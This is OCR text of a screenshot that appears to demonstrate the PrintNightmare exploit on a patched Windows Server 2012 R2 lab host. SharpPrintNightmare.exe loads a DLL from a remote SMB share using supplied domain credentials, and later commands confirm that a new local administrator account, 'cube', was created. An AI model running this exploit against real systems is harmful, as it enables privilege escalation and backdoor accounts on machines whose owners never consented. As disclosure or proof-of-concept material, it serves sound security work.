 Windows Server 2012
Administrator: Windows PowerS
PS C:\> .\SharpPrintNightmare.exe '\\192.168.1.215\smb\addCube.dll' 'C:\Windows\System32\DriverStore\FileRepos
itory\ntprint.inf_amd64_64a5c2d136933c8f\Amd64\UNIDRV.DLL' '\\192.168.1.15' hackit.local domain_user Pass123
[*] pDriverPath C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_64a5c2d136933c8f\Amd64\UNIDRV
.DLL
[*] Executing \\192.168.1.215\smb\addCube.dll
[*] Try 1...
[*] Stage 0: 0
[*] Try 2...
[*] Stage 0: 0
[*] Stage 2: 0
[+] Exploit Completed
PS C:\>
PS C:\Windows\system32\spool\drivers\x64\3> (Get-WmiObject -Class Win32_OperatingSystem).Caption
Microsoft Windows Server 2012 R2 Datacenter
PS C:\Windows\system32\spool\drivers\x64\3> (Get-WmiObject -Class Win32_OperatingSystem).ProductType
3
PS C:\Windows\system32\spool\drivers\x64\3> net user cube
User name cube
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 7/3/2021 5:28:47 PM
Password expires 8/14/2021 5:28:47 PM
Password changeable 7/3/2021 5:28:47 PM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon Never
Logon hours allowed All
Local Group Memberships *Administrators *Users
Global Group memberships *None
The command completed successfully.
PS C:\Windows\system32\spool\drivers\x64\3> systeminfo
Host Name: WIN2012
OS Name: Microsoft Windows Server 2012 R2 Datacenter
OS Version: 6.3.9600 N/A Build 9600
OS Manufacturer: Microsoft Corporation
OS Configuration: Member Server
Windows Update
« Syste... Window...
Search Control Panel
Control Panel Home
Check for updates
Change settings
View update history
Restore hidden updates
Windows Update
You're set to
automatically
download updates
4 optional
updates are
available
Most recent check for updates: Today at 4:16
PM
Updates were installed: Today at 4:03
PM.
You receive updates: For Windows
only.